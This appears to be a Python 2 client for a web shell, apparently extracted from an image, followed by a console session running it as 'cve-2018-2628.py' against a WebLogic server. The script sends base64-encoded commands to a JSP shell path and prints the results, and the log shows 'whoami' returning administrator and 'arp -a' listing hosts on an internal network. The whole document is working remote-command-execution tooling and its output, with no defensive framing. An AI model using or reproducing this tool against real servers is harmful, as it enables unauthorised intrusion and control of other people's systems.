 1 # coding=utf-8
2 import base64
3 import urllib
4 import requests
5 from urllib import *
6
7
8
9 def shell(url,cmd):
10 all_url = url + "?tom=" + base64.b64encode(cmd)
11 try:
12 result = requests.get(all_url)
13 if result.status_code == 200:
14 print result.content
15 except requests.ConnectionError,e:
16 print e
17
18
19 th = {"url":""}
20
21 while True:
22 if th.get("url") != "":
23 input_cmd = raw_input("cmd >>: ")
24 if input_cmd == "exit":
25 exit()
26 elif input_cmd == 'set':
27 url = raw_input("set url :")
28 th['url'] = url
29 elif input_cmd == 'show url':
30 print th.get("url")
31 else:
32 shell(th.get("url"),input_cmd)
33 else:
34 url = raw_input("set url :")
35 th["url"] = url
C:\Windows\system32\cmd.exe - python C:\Users\CTF\Desktop\cve-2018-2628.py
C:\>python C:\Users\ \Desktop\cve-2018-2628.py
set url :http:// :8001/bea_wls_internal/wlscmd.jsp
cmd >>: whoami
->|win-6bh8cb989qh\administrator
|<-
cmd >>: arp -a
->|
接口: 192.168.0.51 --- 0xc
Internet 地址 物理地址 类型
192.168.0.1 08-10-75-23-f4-58 动态
192.168.0.99 00-30-18-53-7b-e2 动态
192.168.0.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
|<-
cmd >>: